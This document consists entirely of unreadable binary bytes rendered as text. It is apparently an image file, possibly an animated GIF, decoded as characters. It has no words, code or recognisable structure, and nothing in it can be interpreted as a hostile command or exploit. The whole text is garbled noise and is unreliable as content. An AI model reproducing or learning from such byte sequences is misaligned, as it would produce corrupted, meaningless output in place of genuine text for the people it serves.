������5�t�@@ٚ�2$q���~�3a��t;E\^W�x��{��Z(�6�+5���������V��>�I6(��lϼ�5��!:h5�9?�8��u\j�+��]arl�S�2}Q�.��o�JPƈ�!�(���t�@=,&݋]�����e�bek[�c��䦳�]� �;��HU�Up�oo��Q�c�}�a���1�8t�=�:�$��%������)�i�[��\������hY֯^�����XhAL�I��qZ,��Ӛ�usJ��J�*2��i0��9��L�y#� ly5����?�0A�@� عd$�PC�'���6$V.pyf<W����K�4�g��b�$����0�5���}-,Z?���р�@��B��!"Z Ɛ0`�X����Do2�?��$	F/�ǨØ�6(a(�q�{�c�F4�lp�=���h�[P5;V��^->��/`��hD�9U��Eɗ��'�˾�~:#�p)R63졄	��G��"�Ά���euA����)y��q�u*@�c�N\����bӫ.�����9�d�t�T(�/��'����rK�t��_9�>Y h�E-�#)�x!���|YӞ@p��ܩ�X,��ݜ�<�`�F  c|a�G!1H7S�}�)H����SKם@*@���\�Ѩ�2��xO,:��r|"(:Ao��<��P�Z퀥��
���%4OSS��n
����.��6L��j��r���u�ڇ�����R�u��"85����3��_:A*'�;����2�$�����`�|��(�!����E�$���$AA�	����7��r ��L�� S�oE�f�����G!�{p	H{�g�{�V�5s��˰E�~�gw�w��~.�t%�1��0A���G
�"hO��Ʌ�� \��<H
\ ��@���`v� EH
�����HH v �\Ggi5KFr�o �'�)����)�6�Mg�6(ǆB7/�(HUQ�&X��{y8v@[{8gT���v�a��(�h��|§|OG�!Hh�݇7!�''&GL��go��G���T����P�����-Wr�xy�u��vAC,�4�F�HkKG�>��`�e�33�oq�sQ�U�1���B��[��]��*�,��v��JycG�u�*����%7_0O(��5k:D��qSh�Hhd�L�h-��Ҹ|÷�ȋ��rT�Ї*���8���u>������Q ��!k���\�$h�Fs�b�a�Ԡ����tz�Gy��x�.pM�3��pdp-� ��-0fv�o-ɋ3I�	Ɏ�739z	zS�~�1�Ǎ�TG"Bّ�U��I8Q�[q�M�v0 �w�I��(�>0�ڸ2Ap�|ɓ�w����(VN1OM�LX��h�04Y�րTIpB��� ��0�N3�]��[�%�t[�>i93�h�v�0�� j����=�%�X�#�����w��×��0UĜa��y��������q�GQz=���Y�[qo����n�v�H������	r�t�i���9�)��%���tu�#&�c�� 9A��{�6l&D�
���/�p!G�Tt�T�),&I�N�Y5����ew���@Pt*��&����R��I��ǎ2�'�GY���i
�NUK�6�)Y�#��R0H��ik8�{:���AB&�=i�����X4�i�Q��u��C�V�_'O���1�(�ߩ��)���4{�y�2�t鈙	gR�dK�zK��z�ʜ�p��YNJ':U*yj`�&l�ٕʐ�)��ʎ�I�VVr��\)�L��1"9a�5ț.
~��Zh�6��(��\:��x��Y9qwU	��@���T�舲H��#�(�uz��z�)<� �4�������s���pڦ+3���ȁ>��b:z�� ��p��DX$�F�~�23��Z�1SI��y�Gv�GK HFg��Vx�v� Δ'��g�������`����,w�y�WR�"��F���if��7����cG�h�z�ŭO!nJˮ��N�s)�If� r��$)˚S�^�r�Z�×��(��
wYɯ�Fil*.���"�F��oc�Q+Kk��ZpO]�"���_`����� !Bkv%%R��9]�b��������
�^ʹi�`��c`Bs��f�u+T�_!&�A Ő&_@ i���&k��$��fr���y�	�"�F�/ZP������e����z׍�Z�^X .@�k0�$������9�(_8_P	�л�/��o1󮓖G@M{�dHF$��m缚����Ui�0I��w�S	�כ��腺3�۽t8��`�[�B�k[Ys�P;�5�羟�b(�B# @/WjQ�!
X /|%�������xx4Y�R	���_hP`�#�#�k h� � \3"�V��$L�a±�&� �@���'Cz%,�d��m �5���@*���ջ�`{[Y�z��χ�AwG<�A�����"y��C���0\l^L`0T+7ƥw�v%�� ��'��KW�W/�并�'u�x�}�r�9`���j���g�����WQw���o��)��?�iE���d&�7��t�*z�lBL�c���,��l�}l�j�K�Pz z�*��Q�H�x�������w	����i4� p�B*�B�c2�Tu���u,z|��)����9����g��r�{̎�& �r�'(lH��yϮs�� �L�F ��C,��PP��K٘����ɚ}w��6Z(`8��*�JM�W P��b��T=�%&�[��:� ��zu,�̎3, -4�r�k*��M�t�ɕ-	�1���wϋ�j�y}=w^� `�)^�'�G��,K�\����ծl��D�Is]��B�D �u��\3���)��,���Ω��Z�|������l|��NWkx��Q�/��]X�I��ʆb��_���U_����ΥZ�NfZ�%��9�1��������=�䜣���Ե����m�F�����݋4��J���̞l֝�B�TR�=�u}�r�ک�����Q9ђ-����'�pޯ!Y.}�rѲd�tUYr^��+�W��*�V4�\�E�����
3N�.��(�)ˉ9��V��<��Ѹ�£��8�բ���%�Bs,�Q�=9f��m]K�L$�Ndj����	���"�����B�=������'�-���޾��jK��Y����F� � $c_p6T�}KF������۠�7��9ԠW������j�.�¶J��9��{ҕ�u��M ��59Ɗ���$#d�S�;�?�H�p-�0гa>E���(���[�}}�N�饷j���؍t�vK.�d�d$��\gdC��~>�p�n�ܝ�_^��Y뎫��z�]�� ��<~˙�;�>w��G{��:*ܞ^�`�C*�%d����p����^���.n�����zp!�=�d�����n�?2$���˺��������d? �i�	��?��	�f(5I!���@?�+鳼�$�S�u������'��'�����N���m?�'.5V��pX�]��H��C?�>/�y��{�����D{���HN�'M���yd2���1�� �cXq5f��@KiO���G1��M���_�a{�ݹ�-�zٕ���G-�amMp�ld?���eX�߱X���ʼh�0��E��u/_K�qg�����X��d�L��\?��?Ҽ����E5�������/�s1���������J�
ۨ����+��f���Á
,-���B,���2��Ef46�xѣ���@
�(��Gg(M:#���G�M^�����G�Κռ�������-���Ejc�!�X �ҦK�=���*UdY�Q��U�Ф8��9cU�	��m�*"N�B��WP	I�$Θ~�
~*s$a�~y�|��6�B�"���2S���b~���УF���)�t��)�8�%@�}D��+����x����وo�M0��\�f�ŤG��<�g��-#-'�����@(�i��+}^ϥX�E�|�?|�x�M~g�x��f��駠�a��:�����̠MA���I@�V�k �"����+4 �8�"��,�����ί�8��>�d��F������4У�L�H#��P�C��B /�У�<D� h`���h��!.�c����|j#�jl�>5s�qGkⱸ��P�Ǟt���.���𨤎a2����Ƽ��p��R<�+hp L�X��,�tkԣ`�>��q���T�����j��e<TO�^����zJ5.(�<-=*�6���⊳�h�S�p�K��He�Tc�ϣ�cU�ܓI$;�U�Z+dn���ЌN;|����<*U� 8�����.G��i��N�V����/V#�61t�ˆ9'�U�tAs�u�S�[&������������kfJ��S����Z�U�a �m�q��ʦ�aX�c� s�'�7%�����RZѼ�S("(�%芙I��"�s�]�&�j�x�6n��~8��;�iY���4���*N�B�"���,ȓHYg���)��E_��Y0����Ε&.�n�鶚�vESW�Ѳ�Q�s��̋P.���������YY�'
�k��2��*��
�y�U:�؟�{; ű�[�)�8@�x��s���������XXSH��ޯ�)��,�}��h=j���iD���~��=���h�y�Ԑ�@���3]�c/ ��������ͬ~���~��h7~ɟ�<G=�L�hګ�����dۡ^����(�E�0�2�pЃ B8����SL�?���0,~6{b6w��/$7��s�����E����S�*��(���<X��:�D�`������+z���h�ݥ����3��!�zܢ�S�ň5�'�vB`'K�C�(/Y$���5����"b"���-]�\Ý��[bQr�YV��A�%�E/J�@��Lh��]�:I&�׮��0ke~�f�}NrT�"����YbA,<�`!qN���'C
��u�"1��>�9<�.w3��,y�*U��x�DTjړ��֤���&�Qe+?�+�)-P,�G��@�,����#���d.�6"�ᴘ�iOWYL�t PH�n�gE)iK��R�ь��F  eC]�(/��>�#L9Ô���3�]�?� S�8@�OAH\��V��U}��>I�!���)�����%?�	:�F����D%P�@�H���O�����K�^�����ly�i��t����� O�"��H�_���-���^Zb�%.�f|i�q$��Kc岊�{� c�U�H�6�!����f�2<�f�_��T��A ����"/ 5�R�>�-*u hzO�V.h�c����K��Q,a���Sv�|�*��HN�X�)
FL�n'����g�Ih�3�_�v��E��/x�d`�\�bb�f�f�͐<\@]�c�.N��d8cav��(�V׊C�ʇөay�᝔�m<U�^	[�R�쾰4��f��C,���7�9�Ƚ�`Ơ���*7����:S��Â�	g=rV<���q�`Է������ ;��+��ʗ;�zY+d~��;�jZ�I��cY�xά����2x����Y�D�NX�i��>|����}똿I'V�ZT6��$�L�0����`�3��W�^�1U%j��'�6�` �_$Įy)�qb^��gà�/���+����C�}ela_�*�nʳ�<Ow1��K���+�]w[��fUκj�o���@ō�AP-�����=޷��حK.����e����`bh��?��
��@�k.�5�A��ZS[���ۈ�8N��ҧ,d! ^zq.X����xՃ-+|s�B�[���_��~�IG7���'�"e�� �['�����-�+���\�nc|��0�J�@�?t!�UT��.cEQ��9qc��?%���N��<_8s^$����,@ �{������*�o�{[��8 ��Ti)��������.`2h��ɑ�}k��]]1"��ǒ�'�o�����0�ԇ'�?�?�^���o�}+B:,�x�G羈�=B,��"��I�q�^*����& @8��p����i��K���;���,���.`=�?�s�.h-��-��`��{
:s:��_ \���p9�A7r!�	��$"�AtA%�A���-� �x�ҫ���A�B� AX�Jq�:�=�B��˿@{
��
��K�a��A���@ �ؙ>��x0�qB�p w�\ ?髁Ox����$�� �O��Ja��*��!�?�c���5�C�#�Rą @���"� �!�q3:��C�]����5X�.��[�bF-�b��É[h� �g��jtk|D� A�9�D�PCtʿz�/�?(�����^����̜V�WT�P08=<�úE�1&�B�+�n��j8?�{�dP�qp�JA�A�C������O��"�#�o��)�G,8<���v�_�hI_ ��C�? �ɚ���	'~�D��(\D�S=�xH�<��SJ�<�����D�0���p/Q���<�
;ɒT)y"�]���9�2�{���IOR��q���k<�HJ�,��tJ�;HYpnT+�
5��0�j���/<�p93�o�=v:��R�8��9����(�K�!9�Q=����$M�L��D?�C?ՄDl�(<��c+pl�<Ip$̽ cX;3L��J��`�V�G��GM*�ꡑ�� �ű ��̈́\��L��K����md��H�eÏ|���Q@�"�=�HO�
����Ԑ����dK��ǟ��~̓�,�� P��N�����,��HA�\/Q�3ϧ(�� /���4DC�t/��p�6B�Ϟ9���O�x#�����:-���Q���8��}PJ�ʨ4R����<�����,���v-�.��&�0	p�Gͼ�Q�N�A40�E�[)�')J-s�4%���;���ҋS ��L�bG4���0�4G��#5T��4�EQ�38#t��ڞ����	"�;|�2=����$��l���:JTSZ�L�)�0�RO�tAU���6Q������1��lN���T<䔚Hœ�i#C��i�s��C���6!��j V$x�vN�D:ւ2ı5jM����J��JT9�I?�C�1-9�#�>b����в�(����9�I�ժ��HL�l+5TC�z��҄q����]��Ď2z�&l4"���B)Ӂ$60{D�P����J����JQ`R���:�������3q��|>��Dӯ����h�w5�]云	��)Q<7��Dl-2�O�U�8�HQD�r�G�E�
����
3�����qU��I����c��TY3�,��:�mّ��U���|�%[{�13C6��/�"�8j��ܼM��M�����������*���1�k�W�Jq�	�5�K�ES_������C��Ƭ4�������Z���1ލZ�U��E���H-]�e3��� ���)�c�>ࣵݚ�[�.&���������]�q�5\�2^a���B���`�Ë�I[����5RnC�Ћ�����G�ܫ��v WpA�hJM`�$L`�чmЇ]��&�h�t�%K����}�� ᧠�@�~<�Ɗ���|P���	�}��(\���*�*�/��{e�.�� �Pa�6����	�Na� b'�b�lb,�@X���I��؂��bĀ�����Ї"��66c8����QӇ@�c�(:�c>�c�5�c9dA.d6䙚cBFdF��E�b<V�-��F�d�P�c��ϙJ�d�T�#H�08LFR�0��0��P��+n�ĀeWƑN�e3�d��e\��]�e���I�e_.�!fV.ba>�Z6fg�erx�ϑ�#8 ��i�fm�fn�fo��: l�dkgc�r6�q6�b~C>�WHgv�ep�y��w�g}Ƒu !� � ,    � �  � �	H�����L�� �h���8��E�".� ��`G�5Z�x��ɓ(ahR�E�S�9�#ɚ8s�T��ga���̌(��4J��I ��t�R?�X=�P��Wȁ]����jY�']V$�Uaۣ�:��Ԥ�OdOV�A6ڼ%\��n�34�	�d�����u�U��O���T)�P�C�|�ЪiѨu�MM���,Z���*b�lQn�{���M%K�ZZ���Ro��\�pjо�F�w��쨳�<��y`T1��K��n�.zG�:��Z���}�{�� �n�ß1b�h��7�}��`���`7�7T�^}Wr���! ��yh���M��l�5h�bm�%]�Q/{PA�0���CF0�tX�/4d"n��EiĽG؃IqD%H#m5��|�����-dZ��]����$�J��A��I��֔ed%����T4��M`����-?�(#��ٹ����Y�bbu��ل�M,4��C]Ȃj��"
-��H�c	� U�f5��'!������  ��Ē��� H7����S
��Ekc�bJkZ�hb"؀�3�h�04��ž��?��⋚��2o^��ڜeɆ��WR�wn�[�'Q�G6c��k�0����O:��T�C��X5�H's�y�ӄ���9P T\!
<� ��E�ƒh���ڶ'�U'e�}�b������ ����P C7�Wh�?Pq/�"3��ӗ�'�rV3��N"����@����B6�=  g��%Z��-D����/�)�D�����%|���:�@ ��?T����tqx4h�ͩhA�1����/��A�杸��dY�4�:���P1���6 4����p�����0�C��zr�M�����<ST:������M��?��@�=�G6��b��D!��N��BV2�/sXA��"R�<�����ׄ+��,�� �Є�Q��CFDq1뵮	�A�g	'�I���z%y��ChT?�� 4������6cBרЂ/�uY�	u8>%YNhLc2�16�ĂP	"� v7�LoJb�>( TmC �hB`	\!��X� �F4! 4���£2��P�r�dP��I73
ҍ*r��Tf�9��BU�̃�E�I⬊W��X ���( ����$dHA.'�O6ō�Q_T�1��T�n�����X6H9�kF�Z8�-4 
���ш�=hc8�Ўi�a�z �́��rp�(��ԊZ���,O����m"$K	�A �� �0���ڻ�x�Q��n ��/\�6�e%�}qIP
�n�j�����3��ԟ1�د����B����1�v��RӉ�_��G�	�u��)#�J�c��Wm�XO�\�$�3��J�̓��@��UU�v�?�nEE�F�'�vu `�dH2���	%���L��V���+]N�J�G�)�E����׭��~^��_[��1�"_ t ���Ls*�� ]��P���M0SK��h��կ]\�Z�߱����I��Ŧ�2���4��q���)}��swkXB��v�r�a|��afA��ܓL �s
��R�BH�i�K/�)�~P��wM�]3�u��$͛^��"�XA^3�4N��U��cOyA�؇�Ɉ&B`�X�uE/��[��t���q��^�# &)FI�RߜLUx��
?�KW�F�=C?�
�
P���\��טPH��ې\� �L���	R���S��E�ʦJ	U�?6��`Y P�¼��yz�d�Z�3�̾0YcF�V��2�N���]��2+�
�`o9��񌱌�@+��&df�dJC��������o����}����.�@�>:˻�Y`�+X{Չ��	�2$��X�'��]y%q����'��>���.�A��bM�!�p��g�]J��8!�.kp�ڲ���f����m���A8���L@l�ʈ�YX.�!j��w�'{"���p���e.�?p;��L4���\�w����Bb!bz��A�A�z3Lޜ��{��:�z�w��@����f4&*�j���à�Њ��'t��OB7�o�q��LE�2�I��b�ލ����k��8w ��� ��=G�����Ŷv�
1��֍d�n06'	�D B��9%�(#Pa���1�M�g#\  ��,� Xۄ�.�0DTh�sÕp��Z�u/��I��8BJX�����F}��h��~�����7{���C�g��.���瑠J8=�������"����z��gM5�@�h���0��Ѐ�p�" �?Dx�6{���@ H �7��Ibq��|�_D�n!gr7w�Y��}Q@C�6�#1P��T�
۰Q]pX����c_�h:�m)QI� �O(Sd��Z��Nbd�]���7 XC���6s�bc3�O�t@A�u?r� @p`���2n���1���1����cZh��!Mሾ�ko�y"f5�PA>�dh�h�>P�x�:����=�#*��N.p*@ <�#I5À�By��/a�S���1�uoQbA1� X�������5�(��h�881؈�<���8T� z����h�H&��8q'��8!��؂��{V7B!��H
����5�1bC��(��S�7��h�h	;2�21���x��(( �$MTW� �fW�X�xS�Հ���H�$hc�-Y��3�X3	Z���`f:��|X�&��va�|qy%������\��a��v �SY��S�X�ր���/ْ��e�c���EM�Hd��^ْd#&Z &��_�hnd���Py�UW�Pi�Y���I 
�v0v��X ����22�.�c��X,y�.Yfim}�HmiqͲ���Kk�u�CA�BCV�(�Y�����)(�����Y�ȩ@�� *���ʔ6�5�R�a���}iyg�>���e?F�ɒ�y:h�?�3a71��g�Z�5�ȇ�IA��$�5_k4�g$_۲:MA � X`?Y�N�I�ɉ��O�hR��Q�D�5��
ٚl����1���Pd�� _:�9�i�-W�~ƙ��`Iq��a���3�X�=�v�	��@�T*zZp_�dOpS�������^�^6u?ڠ�����0I��J�:�Ɇ�(��iR��&~��pv
�4��#BR�25����@
v��`�Z�@
�6�4ㆳ0�a��p�lڞo��&��X��h��j:=�aA���!������� �8N�\�7�צ���[ɡ��b逢⏞X����;��n��%�0�
��p��X��b�("��:�6B�DZ�uګ�y���rX�Y��Q��ʦw���&��;�1G����Z��*q�q$3����"�˰��i�a�
�A��Q�Ȋ�2�Q�˴�(�;_�C��x���d����P�)��C�z��J��*���ڣ���+�Dp8��8�%Bd:�{v���ů#���:7�����sS;{���J��J��+BE8\\�� ���k��������������>�(���Q��!��
:�������i��3�aM`d�zU7�7D���.�T^bW�:>��*���زO��{���+���iغ�#�c5\�^f[��Q�נ<{*��#-��
�W�Y�Nq�p���I�cٺ^����cKf^9&a���Zǒ:��1���=�BC�a�����{+M>aW�+)�Q��:����s�w��e~f2��`�;S����T�%������o�� �G
I�1��}�eJ���
��������P�%L�;a�eþK]@�Y���;�l���I1zK|x�P�H�F�6�	�x����k�A3�"$x�5^L�}E�t�����a|��A|<��!���1r(��E:�&���[|��{��I�?�����~L���$J���Ƹ�!�csL+�Ɩ�]p&�"Ĳ `VE�6�u��6���k:������i�Ⱦd�[뒋,�����`���6nLo��C<��M,�d�#v�C�@��CŠ6�JQ��Y�'�cTT�\p6`w���}���
����_���K�>Z3.��Zgr���a�!�E�2ѱ)Q���	��L��&\u�F���
v��=����֫����
��l�aI�mY�5C6v���ͼ���9��A}�j�C�<k�F��L����uF��X��z�Cb�z,
XP;̶=J���ŻJϜ��΋��!����
��2�-&���5!�B) �&���pk'�	J���C�L݋���~��aǘ:��dP;�C��\�_=<���b���Xh� F��cr��U�D��$��~'���pT@ =ًũ;�ʉ��
��Y� �1�Ld{�2F��QA=J����*�#x7�p� ˨��s%�?����w�Y�������'�ҠX�=��n_8���R�&�����̽F�ō\4�-�D� �l@sIH�dW;|,dZ�&l���[�mz�$�ޘ-�5)���T��&��֡J��͚Ϋ .��M��`ΦYP|�eh���Y��Ւ��S��j�c��C3�|�ѕ��H"��dY�F�i������W�טb������eZwe;�-Pm`L`\�0�����]�I�n�CN�PN☝�%��Y�
bY� z��E�3��.�D�h'��nNm7�[;�UD(��꼫K�[��� �}~��ۮ���s��VN�T~�&���`������_y�>����6#�'��	�]��g�2�śZ�s�}ZJ��L��[;�5��cӶ|��+���}�Wn�7{�?�N��n���*����e5< �����ma��I����~@�D��.0��d�������ɵv��.�~�`�'E�g6<�d�Ú�}�g�������B.�'��LS^�j��
1d�^�q�z��(�7� �K1s7� P4��r���E(��=ꀾ�|.�U��������8Q�z@�lV��n��j���Hou�6\���c]'����ώ� ߮|����ϳ`�U�1)�sj�QN蓯�XN��������������U%�uΩݐ�s��e}ֽ ��'q����{���nȕ#^3=������������˩����g\�!_ǖ��?`p��c��V���6��
��CX���(����K	��1��_��6&��|�����h`f �+?,�B ο-F,�G��+����h�_�F��(�乒�R�\錇˓Ij�9rfM��^f��DOA}���迣p.��Cc�	]�ax��*T�HdeZ�*��F���S��f@a�@��/�������Wfp��F��������a�2���Ӭ�e<.��i��M�R��ը���<�fJZc�ő˞M{��F�d�C���E(k����b��k�dz����L��,[���ӓ�r�A���8/�U���Zǂ������\���m-d��K7�?8ͬ����ƌ8�
\���X*+���ʳ�;��[�4%�����+J#m�B�=�آH�����pq-�0���T�&�"	�{\J%��,����|�����jp5�x\�D.~�Kf���>�:�����.@��S��w2�'�c'�:�;%9kN����0q�4���P��&8�p��+r��Q�|��GJ{��&5��q'�@|n��h:rQ�o�t�l����q&����R!�퟇��\�-̾ƔTSK+%���TY�S(j ,�(���q�=�Co[V��3J��4�#�ወ4
 ,�U#`�VX[��������6�T��#/:"���+k��������]=����!�T��H��w�tނr,����"_KmT��"�H��!�&>�P��Z�Z��u.��͂Uʚ�墭D�p���!d�c�s��JvR�|ܷξ���|Ib�_�1j��8�%ի�}�������_�1\��	
�dA���t��_l��u��_�F$����n�1�p:[�W����SǛ������;��Ak97�f�ph胀�}�(��qR�7�h�
�M�R}CB0��uL3��b:)�ϕݦ��?g��	�|��7�ɵ�7zv���h��"����w�]����q#���G��)i_e���Fr�H�r�~���	�}���6����W�o��^��r��6P�M,�� �����Z�B��P��R��x/{�)1G��5�DA�m}ę��Ǔl0�YA����1
4P�,�,��"��Ȼ228�+�+ ʼ��qn&�J�c�=��.GR�ޟ@�G9�����~��U��s�|��ĹH�I�`��<7(rb��g�|��(!%(ő�'�O9sb�hE�n/���p�@Q�GFh ,ܧ���
�.V��id?JZ#��M�@��ƍ8Jk�>H��Xz@x��(0����u1��}�e/o��,���W�d=y7� "蒻Q�b�I�I
-��5OyMl�g
!:HE�A4{Q�d��f�YOx��Gk� �ӝW��|`��'Kc��wF��Q��B�jڞ6����^��S�0u�fsNн�L���R�eBZBA���Ni�d�--#�\�R���bL��(��/k�i[�<���kEh]�5��2�;j�b���m�=S�MU	W�bztWp�.�z�?0���J��K�ȋ_҈�0���"h k�������1,;*8_�׾���όF[������hU�3���iW���u���KÉBޢY����Z�-gY�L��s} �T����S��#��;,������J`�΂5��id����ەX�K֧X#������ب��g]�Af���n��̜�o��#��F��p'9<��Hj崩�vH8�S	_bqKk�U(� ���X�_�rU�^r�qB`�N��i/��3�Q��F�Ze�%Sw|U_�W���6Pe2�1�ߌؙf{�B8�Jr�����k��F����%��/�X��
)N�:���_�!��y�#�q���m�O:cm䡖N����a�7 'z?2#ٰۖ�"�t��R,E�,}3)�����ա��v��="��|=�_�"Þ$L��2x }���sf������ƥAX�E$"��z	i�Q�Ӟ���[��;�"3��p�V�C�ϰQԼ�,e�@�Hfi�o��9��8�g�{��]�}����=�)t����M�V^�Q��uݨzw���[L��>- @\v�7�5�7l��ϙ v��}E��E�~�l�+$���Br�+P�%K��37	e�:��G��9�Q��.�/&r�ڸMWmî�7�%�Sb���Y#;������0�]Y��鍓��f8�J�Guԑ�Ҧ�zW���f|7#�x	%�޳����5�#r�\���,�Hp��zb�ھ���fs�Qdv���)����m;�{�I�ȷ"�L)ѾPU.'�n�G\˞0�s#կ�H��f{&��r����ιFl��:���h��V~?�¥0��ת 9���Sb��7��c>̘����mk2�e��R����7��{�{�����#�[�[���@��+�3M�܃9������#���`��@�����l�\/p�����3]k���;0�䘚8���|�;|��x��.!0,d�Ђ�џ����	sP�?4����

����Ap¨�%bڝ�C1Ԃ+� .�v��Ǻ»�5'l=,��,��[��h���D-l:_�®��[$���1��E�4l�"���
��ʛ�;��Ú!���X�n��r��j����%\[
�A[A�x�(ķ\����,!�/̻0��A�:�pA<CQ4*�;C�p�*�R\�r��8tŋ9�#7���?肅��]����G`�GX,�
4A����<\
80�/ �#,�����k����-����p,�7Yr4�P $p|&�t�ˈɑ24��C\������������ǅq*(H�����	�#Ƙ#��.�D@t��l_���A@��s�`�(:�Pp-P����� �6��6��˚�I���\�I����~,���	*C�+�B슙�@����bH�L�� \��l��X��`ü��$��qK�!
��A�ީG_�:�K��ɾ���<��Ԉ.��&��4��=����(�@T��H������-�����&�MTR��"��7���I�̊z��+�0�Ȇ��͝���O�t��\�.���,Lw���,�>S���O�������4Pej���2��0���l��-�mBE�,Mj�:�O����O�O�����O�
����Mx��%�zJ���t��bH����\�]�a�� ]6������q�T\"�������[�]�_Ђ\R����OH��M���w3���Q'��l���\��0�_hM?����ƥ�H2�%�28"*�"
ݔ���|�*ϯԈ	H�i�d��M�TI���G��ť@ѝ���.h�,)�s�/pB�@:D�Y;�@��D�+X6����s&d�L�q���Amx"� Ͷ�	M�Vj�VR�k�G����.����)��*��9]
[]D�d�ּw�C-X�e�!��Y PDVd]V�"��W*�V��V_�mU��X1��褉�[B�P���(�b�;%4�kMb6�q#��q�5��e��m�����z�� H醟4G������9[���	c��l�X�?P�U����Ξ:"6a�PTM9�	}��T�G%`D�5)��_��Y;��Ė����X����^j��R��$�G�<���٭�M=�K�]Q��KhS�b��%�5����Н��.3���,)BY�j�^\�]�A�Y���	�־� �U��M��?$�� \�2`
\];�[�F���#��W��Z!���r��n�
�I�M؞��4G\�͊p vZ���؍���J�&Ԛ[��ʭ�?1���P� q���#�DC�\`X�d?�����Q%�ߚ���=�|E��	_TL	<�#��$j��y����.�+��es��]����bXĴ]�4O�ض�ݔce� �N��#���'Q`Ke�tT߸AE*ZU&u���� ��9EI��{���ɍ�V�^׊�l���a�[���b~�,�������@?��u��Q��X�"ٛx�?�?˽�9͢������afmV�ڍC�>t�]}c
�4�0M�J��LS���	��
�h9͹��<~��V�,ɓ�ΰ��$�[U�AT���0V����mT���o*_Mɖ�P��
�<�����y�D�4���WP|�}i䩅c9~��ma?r�c��O>�<������_���!�Wy>��/s��e�m���V"�\�b+�&�hTe�A�SP��)L��>a��gh�_���1��U����Y���D�hS�ĵuF�-�����}R���M�~Q�d�	Pn����	}hTFh H�%�����!���
�iX,	�i���&e�шF�֘F���h���Τ&X�E���&j�	}k�ކ�n}���.	�n��VLPk��� �-�V���l���I��I���i�l�(���k���vl�l�΁��l}Շ@�j�m�m�.m�>m�Nm�^m�n���Ipmٞ����ئ��U�#P�cP����m��c��c��#�m�\���1�p��v�ݎn��n�nb���n�nI���o�.od= �No�^o�no�Vrp�@o��	�o}�o���Ɖ��o p�8�W mNp�n���opp��(p� !� � ,    � �  � �	H��A�πL�p�h�B����ŋ3�!P�Cj$��H�'SR���Pʗ0&���[̓@ �T�P�@�%R�)��͍m���Q�ѧ��L���j4�����kϮA%��x�迢gɪM�t�@�M��*�RK�xmZ��B�Bi� �H1���/�=�6�Z�!����۷g+g�Sj��xC�Չ�؃����89rG�H/o&�y��6<��:AtĞc���3�`�#�F�X�ǘ�1Ö>���{��!���3���NZ��↉E��=�3ӡr~��:v��)|��5Y�]��Wy�}�4I��z�q�J|ti�T�-���V�h���!�I
*G�C�]f_h+��?^ȟ�x�G܇#�t�@-Ș� Y䢌�A���UC�#6i܎�D����{��'�KV��mF��a�$�(��C��gֈFQ�cQrn)_kֽ�۞|t�ݑ9��h��UX7��`Egԙs<��Vm0���\E-�Ǧ�v�gd{�I�x��F������&�eA�ZЄ�Z�Z���(�Bd#��B̦�a *���z�M<��մ
:�ܜg�)�s���h\����Xs�1��RL0dS-����
:��[9�Q4iF�*X?���Hb[����J�b!����cL���A�/�~�/���,H]�koMzmmA���,���|Z&\e�()���kh�.k�r�%���K0���1�ʎ�QVt�trOg4pz���5s�H6�`�T�2�TP��FбhAF�_sæ�8�thS���/a�V���ZL�ha����4�ZP�O��`	 �"7��k%Ąl/�e���K��Z�ʊ�Z%��'fi�׵���(�� ]l�Tа5R��=��<�_�S�NcU�M����Y�/���;��SI��[6
|��%n�F`��1W�3 ]P�;MЍ%>�K���E i�A+z�Fo2"��4ej��&r����`hi���q�B�#݊K{(р�! C ��P��A6~=�QAh4` sA:��&(:���:����H_M
\���A�NNl"L>2�}�M���� � ��(����	�P[.�@�C=�NxF�@��m$E�㓖���}��������%�0�?�Q 0�0� A2|��lt�	�`�Ϩ��-��-t�C��&%z�`�h�ձp|4�$�5���QɔQ�Ќl�O ���>Y�1� �T�¯b��1RAnI�a1�G��g�#Ie���27�.G��h��8u�p���:x����~��vlC�2� ����&`�W#��(
t���Z��s=�=���#�\%-@b露cg�:�ǋj�(��/����` g�'ƨR16��dbAQD,iI��~�Y��={�!�����8�|dRu���@���,���x�W��?�f�D4����x*��g_0�M�a�O���p��x��4&���p�͊u�J���-�����\�ҕ�4(m�x�tX�dh�%�6ΒA��G��1��?u�5�c�hU/�衠��:����#�:�H���1g0� 8;�X@!��� 0Y� <�B Z0��J�4 ��DK�/x�Y�= L���}h�?e%�J�ռ���5�S{[%˄T 4�&Yp�6���X�|��.HW@�?����rw��f��q�Ԟ�Yb`km4ۿ>4��-˄Db�~�*�-�p�ю��[���Є����+9��@�
�/��O 1�,����&
$o7ͻ� Ꮂ�ྒJ%��J�Ĩ��U�`��i������c��0�qB@�#�	�^��\��r]r����>����I���q��R��n�\�b��Um� rЎ�!���6�وG��	i�|�<�D��E�`�R�*�)T��a*zM�VU3T�Jb�ZF�j3졪��/���
5nl;���}��Z��AF{\|��.GAn}/�=E������(N��T���9�hQ��ļu6����L
��@��m�'7���2�V_|�$/A�4�]�׉�P����צX���21����lM�T��	N�l����?Q���-��G�5b�P���Դ5��2B����H�7e=Z�ֿf�}�6���{�s{�z�:H�Sms��y�')�������8x���E���:�,C���i��)q:��Tw�d1���v���0w� �pY#Ø{���8�d��a_���I�`�m��,�|�Ja?��]O�7�	����Ѐ�����C,� ��S<t��n�\�%�ZG�r8��0����=���{3���0A��~��������e|��:%ø�ӝ��W_�O�bo��h�e��ot+�2UA�U	f�s��s�`��R�G-�|q�h �'D�gr��/�q��x�t{��"u!P0�'�fP]�W]x�`�y- pF8��qzcG1l_C-rl#�ub�A�-�4U��3�y6(�~?H�x&�G@-�VFxq.��?6��OF}xxZ%�wr�P'0�D�[��o�GKGeEA6� �a�68mehpw���4�j��phzz�w�b&{�Czp}Z�ED�b\�a{�T-�G�0N�w�B��03�U�'c��U3V�3�_3v,� a%nHd�W@��Jyȇ�eh0�6u۷hq�&�����e��2��d36^H�,�,����̸��Ȍ���&na�rWw���tL�PTCl��Ll��^_�lU'{�86_���?���(j����@�(�2���n�Պ�FTŁo��h��x��uD��G=�g3�P �?@E� ��� X�Cx�Z�_4P�8*y/#�nda�Sh��a-Se}'-#1���e��Ai�u]�4H	d�����F���M ���y�t��g.W�h���tP1u=�Z��u��J�����*�9Ix��0h��P ��x��� 
_@��a%
'k�xZ���Gט��ׇ��w�cA�Ȑi(S8���m��\�����s��s���� ��ɔMٚZk3��0�V!hK�I6(� �ZݨGy4���w*��
��b����� ���� C�F
��lͰO�s;8,�_@ _���I�i.;�X��t�@�(pG@�}aG��M�qf��C�Y� 0:��`�@�� Oǳ�#F2��|��W�CH�m�xQ��H	��Z)��/Q��Þ�v�v'�W1�2v�e�uD9�rI���H��8
